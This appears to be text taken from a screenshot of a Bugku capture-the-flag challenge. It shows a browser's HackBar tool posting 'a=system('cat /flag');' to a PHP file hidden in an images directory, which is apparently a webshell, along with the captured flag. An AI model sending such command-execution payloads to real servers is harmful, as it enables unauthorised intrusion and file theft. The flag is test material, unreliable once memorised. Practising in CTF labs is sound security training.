 192-168-1-17.pvp4274.bugku
不安全 192-168-1-17.pvp4274.bugku.cn/view/index/images/logo.php
flag{050ddca0db42fa8e55fc02be3db1cdb4}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar ResourcesSaver Cetus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://192-168-1-17.pvp4274.bugku.cn/view/index/images/logo.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
a=system('cat /flag');